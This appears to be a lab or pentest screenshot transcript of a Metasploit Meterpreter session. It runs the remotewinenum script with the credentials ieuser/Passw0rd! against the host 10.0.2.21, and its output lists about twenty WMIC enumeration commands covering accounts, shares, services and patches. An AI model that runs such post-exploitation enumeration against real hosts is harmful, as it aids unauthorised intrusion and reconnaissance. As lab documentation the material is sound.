 meterpreter > run remotewinenum -u ieuser -p Passw0rd! -t 10.0.2.21
[!] Meterpreter scripts are deprecated. Try post/windows/gather/wmic_command.
[!] Example: run post/windows/gather/wmic_command OPTION=value [ ... ]
[*] Saving report to /root/.msf4/logs/scripts/remotewinenum/10.0.2.21_20210330.4428
[*] Running WMIC Commands ....
[*] running command wimic environment list
[*] running command wimic share list
[*] running command wimic nicconfig list
[*] running command wimic computersystem list
[*] running command wimic useraccount list
[*] running command wimic group list
[*] running command wimic sysaccount list
[*] running command wimic volume list brief
[*] running command wimic logicaldisk get description,filesystem,name,size
[*] running command wimic netlogin get name,lastlogon,badpasswordcount
[*] running command wimic netclient list brief
[*] running command wimic netuse get name,username,connectiontype,localname
[*] running command wimic share get name,path
[*] running command wimic nteventlog get path,filename,writeable
[*] running command wimic service list brief
[*] running command wimic process list brief
[*] running command wimic startup list full
[*] running command wimic rdtoggle list
[*] running command wimic product get name,version
[*] running command wimic qfe list
meterpreter >